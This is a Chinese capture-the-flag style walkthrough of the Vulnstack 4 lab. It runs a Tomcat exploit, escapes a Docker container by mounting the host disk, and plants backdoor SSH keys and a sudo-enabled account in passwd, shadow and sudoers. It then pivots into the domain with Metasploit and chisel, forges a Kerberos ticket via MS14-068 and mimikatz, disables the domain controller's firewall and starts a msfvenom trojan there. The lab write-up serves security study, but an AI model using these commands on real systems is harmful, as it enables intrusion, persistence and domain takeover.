红日靶场-vulnstack(四)
环境搭建

用账号密码ubuntu:ubuntu进入ubuntu,在vulhub起三个docker
- s2-045
- CVE-2017-12615
- cve-2018-12613
解决 ERROR: Couldn't connect to Docker
外网渗透
$ searchsploit tomcat
$ searchsploit -m jsp/webapps/42966.py
$ python3 42966.py -h
$ python 42966.py -u http://192.168.1.102:2002/ -p shell //shell.jsp
服务搭建在容器中

挂载主机磁盘进容器内部,写ssh公钥。
mkdir /hack
mount /dev/sda1 /hack
可以创建个脚本,用python快速起一个server,然后用wget获取。
cp -avx /hack/home/ubuntu/.ssh/id_rsa.pub /hack/home/ubuntu/.ssh/authorized_keys
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDWeEN92oMOKGOaIRwd59IKL/hxQ1jQSBCjWqTMmWVb86WOCAbPDw8FmKnol3mfpvvm58rEFCwohnhjlvLP/yOsl1RW3rIedZSmZl7mG+aGLqliMMANICEdD8q7xae/LJjaR+t80fhS+etpklPpp24ebaFyyWbkkkHzek03p3GDbu5RHVyfJ7B+Wz37Dulofp0pvBtVE4q6xWT2CO1ZJHvMckA7S9oX6m8kfh2jZQ3vQdh27a6xLv8CNUeFbHIfIqWNN6uL+5CFeNKtP6CkCI2ogcWTmwIDvxkGBtFP1+6qhTZvc8PTjTrREszWKXemEk8nteVf2TtizhopNtQxgCGuTK3cRV5UPbnRGef88alN69aVYs/mcSz58NjzjlOMBxQFa5mGhdPBHn/xpMSw5jvTrDlOwPsk5t9WuLi9aNZKPXfk4BDLGa8TQ9VpKAyuvuQtfiOnaIyaqol7Urw97iVTeejpV18X0of78kGV0mP6q+AhHEbXaFT8HViuLZkKA8E= b1ank@kali' >> /hack/home/ubuntu/.ssh/authorized_keys
chmod +w /hack/etc/passwd
chmod +w /hack/etc/shadow
chmod +w /hack/sudoers
mkdir 755 /hack/home/hacker
echo 'hacker:x:1001:1000:hacker,,,:/home/hacker:/bin/bash' >> /hack/etc/passwd
echo 'hacker:$1$7WrNV9l/$ZKN8NYMN911A/BmJs94PU/:18281:0:99999:7:::' >> /hack/etc/shadow
echo 'hacker ALL=(ALL:ALL) ALL' >> /hack/etc/sudoers
python3 -m http.server 80
执行脚本后ssh登录到ubuntu,之后切换账户
$ ssh -i hack [email protected]
ubuntu@ubuntu:~$ su hacker
Password:
bash: /home/hacker/.bashrc: Permission denied
hacker@ubuntu:/home/ubuntu$ sudo su
[sudo] password for hacker:
root@ubuntu:/home/ubuntu#
内网渗透

老样子,上线msf,添加内网路由,扫描存活主机
[+] Discovered NetBIOS on 192.168.183.130:137 (WIN-ENS2VR5TR3N:<00>:U :DEMO:<00>:G :DEMO:<1c>:G :WIN-ENS2VR5TR3N:<20>:U :DEMO:<1b>:U :00:0c:29:e0:b1:83)
[+] Discovered NetBIOS on 192.168.183.128:137 (TESTWIN7-PC:<20>:U :TESTWIN7-PC:<00>:U :DEMO:<00>:G :DEMO:<1e>:G :DEMO:<1d>:U :__MSBROWSE__:<01>:G :00:0c:29:6d:24:a8)
用永恒之蓝打win7失败,改用chisel搭建代理,原来的内网路由删除
meterpreter > run autoroute -d -s 192.168.183.0/24
$ setg Proxies socks5:127.0.0.1:1080
降权后搜集信息
meterpreter > impersonate_token "DEMO\douser"
DC:WIN-ENS2VR5TR3N\192.168.183.130
WIN7:TESTWIN7\192.168.183.128

域控账户:Administrator
sid:demo\douser S-1-5-21-979886063-1111900045-1414766810-1107
回到system权限获取明文密码

桌面准备好了ms14-068
ms14-068.exe -u [email protected] -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123
// ms14-068.exe -u 域成员名@域名.com -s 域成员sid -d 域控制器ip地址 -p 域成员密码
mimikatz # kerberos::purge //清空当前机器中所有凭证,如果有域成员凭证会影响凭证伪造
mimikatz # kerberos::list //查看当前机器凭证
mimikatz # kerberos::ptc 生成的票据文件 //将票据注入到内存中
注入票据之后,就可以访问域控主机上的资源
# 生成一个正向木马
$ msfvenom -p windows/meterpreter/bind_tcp lhost=192.168.1.104 lport=4444 -f exe -o shell.exe
# 设置自动迁移进程,防止sc之后会话断掉
meterpreter > set autorunscript post/windows/manage/migrate
# 上传木马到win7
meterpreter > upload shell.exe c:\\Users\\douser\\Desktop\\shell.exe
# 将木马复制到dc上
C:\Windows\system32> copy c:\Users\douser\Desktop\shell.exe \\WIN-ENS2VR5TR3N\c$
# 关闭防火墙
sc \\WIN-ENS2VR5TR3N create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\WIN-ENS2VR5TR3N start unablefirewall
# 启动木马
sc \\WIN-ENS2VR5TR3N create shell binpath= "c:\shell.exe"
sc \\WIN-ENS2VR5TR3N start shell
获取域控明文密码